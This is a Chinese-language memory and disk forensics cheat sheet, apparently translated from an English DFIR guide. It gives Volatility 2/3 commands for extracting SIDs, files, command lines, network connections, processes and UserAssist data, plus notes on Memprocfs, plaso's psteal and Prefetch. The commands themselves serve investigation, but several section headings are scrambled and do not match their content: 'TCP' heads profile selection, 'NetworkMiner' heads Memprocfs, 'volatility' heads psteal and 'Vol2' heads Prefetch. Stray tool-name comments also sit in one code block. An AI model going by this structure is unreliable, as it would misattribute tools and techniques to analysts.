
获取有关机器上的用户信息
```
#run and output
vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.getsids.GetSIDs > sids.txt
#then filter
cut -f3,4 sids.txt | sort -u | pr -Ttd
#or just run it all in one. But you lose visibility to processes associated
vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.getsids.GetSIDs|
tee | cut -f3,4 | sort -u | pr -Ttd
```

##### TCP
在 Volatility 2 中,你需要获取镜像的 Profile。这需要更多工作。理论上,你可以使用 `imageinfo` 作为暴力检查器……但这需要很长时间,可能不是你最佳利用时间的方式。
我建议相反,运行 [Vol3](#get-profile),它会建议你拥有什么操作系统和构建版本。然后切换回 Vol2,并执行以下操作:
```
#Collect the various profiles that exist
vol.py --info | grep Profile
#I then put these side to side in terminals, and try the different profiles with the below command
volatility -f image_dump.mem --profile=Win10x64_10586 systeminfo
```

现在你有了 Vol2 的 Profile,你可以轻松利用 Vol2 和 Vol3 的插件。
#### 获取文件
这个插件有时会失败。有时候只是需要重新运行。其他时候,可能因为需要安装符号表而失败。如果持续失败,默认使用 python2 volatility。
```
sudo vol3 -f image_dump.mem windows.filescan > files.txt
cut -f2 files.txt |pr -Ttd | head -n 20
#get the size of files too
cut -f2,3 files.txt |pr -Ttd | head -n 20
#stack this will all kinds of things to find the files you want
cut -f2 files.txt | sort | grep 'ps1'
cut -f2 files.txt | sort | grep 'exe'
cut -f2 files.txt | sort | grep 'evtx'
#Here's the Vol2 version of this
sudo vol.py -f image_dump.mem --profile=Win10x64_19041 directoryenumerator
```



##### 恢复文件
如果一个文件引起你的注意,你可以尝试将其恢复“重生”
```
#search for a file, as an example
cat files.txt | grep -i Powershell | grep evtx
#pick the virtual address in the first columnm, circled in the first image below
#feed it into the --virtaddr value
vol3 -f image_dump.mem windows.dumpfiles.DumpFiles --virtaddr 0xbf0f6d07ec10
#If you know the offset address, it's possible to look at the ASCII from hex
hd -n24 -s 0x45BE876 image_dump.mem
```



### 获取可疑活动
让我们专注于从镜像中检索可疑和/或恶意活动的证据。
#### 获取命令
可以检索在机器上运行的命令,有点像这样。
```
vol3 -f image_dump.mem windows.cmdline > cmd.txt
cut -f2,3 cmd.txt | pr -Ttd
#if something catches your eye, grep for it
cut -f2,3 cmd.txt | grep -i 'powershell' | pr -Ttd
#| pr -Ttd spreads out the lines
```

#### 获取网络连接
```
sudo vol3 -f image_dump.mem windows.netscan.NetScan > net.txt
#get everything interesting
cut -f2,5,6,9,10 net.txt | column -t
#| column -t spreads out the columns to be more readable
#extract just external IPs
cut -f5 net.txt | sort -u
#extract external IPs and their ports
cut -f5,6 net.txt | sort -u
```


#### 获取进程
获取进程列表
```
vol3 -f image_dump.mem windows.pslist > pslist.txt
cut pslist.txt -f1,3,9,10 | column -t
##show IDs for parent and child, with some other stuff
cut -f1,2,3,9,10 pslist.txt
```

检索环境变量
```
vol3 -f image_dump.mem windows.envars.Envars > envs.txt
cut -f2,4,5 envs.txt
```

获取具有父进程的进程
```
##This command can fail
vol3 -f image_dump.mem windows.pstree.PsTree
##we can work it our manually if we follow a PID, for example:
cat pslist.txt | grep 4352
#we can see in the screenshot below, 4352 starts with explorer.exe at 17:39:48.
# a number of subsequent processes are created, ultimately ending this process id with pwsh at 17:51:19
```

UserAssist 记录已执行程序的信息
```
vol3 -f image_dump.mem windows.registry.userassist > userassist.txt
grep '*' userassist.txt| cut -f2,4,6,10 | pr -Ttd
#Here we get the ntuser.dat, which helps us figure our which user ran what
# We also get start time of a program, the program itself, and how long the program was run for
```

转储与进程关联的文件。通常是 EXE 和 DLL。


### NetworkMiner
Memprocfs 类似于 Volatility,但需要的交互命令更少,而是“挂载”内存转储,创建目录,模拟 Volatility 的输出(进程、 DLL、网络等)以及恢复 NTFS/MFT 文件结构以允许查找文件
https://github.com/ufrisk/memprocfs
我个人发现使用 Linux 版本更简单
```
sudo ./memprocfs -device ./image.vmem -mount /home/ubuntu/mnt_drive -forensic 1 -license-accept-elastic-license-2.0
```
## volatility
我主要使用 psteal,它会解析磁盘镜像的内容——包括取证工件——以创建时间线
```
sudo psteal.py --source ./image.E01 -o dynamic -w timeline.csv
```
## 快速取证
章节内容
+ [Prefetch](#prefetch)
+ [Query Background Activity Moderator](#query-background-activity-moderator)
+ [Shimcache](#shimcache)
+ [Jump Lists](#jump-lists)
+ [SRUM](#srum)
+ [Amcache](#amcache)
+ [Certutil History](#certutil-history)
+ [WER](#wer)
+ [BITS](#bits)
+ [Forensic via Power Usage](#forensic-via-power-usage)
+ [Activities Cache](aActivities-cache)
+ [Program Compatibility Assistant](#program-compatibility-assistant)
+ [Defender MpWppTracing](#defender-mpWppTracing)
我曾在此处讨论过一些取证技术[,作为企业菜鸟](https://www.huntress.com/resources/tradecraft-tuesday?wchannelid=zy8dl5egyy&wmediaid=s5rb646tl8)
我还有一个[仓库](https://github.com/Purp1eW0lf/quickforensics),其中包含一些模拟攻击数据,用于从取证工件中提取
### Vol2
你可以手动查询 Prefetch 目录
```
dir C:\Windows\Prefetch | sort LastWriteTime -desc
# Memprocfs
# Plaso
dir C:\Windows\prefetch | ? name -match "rundll"
```
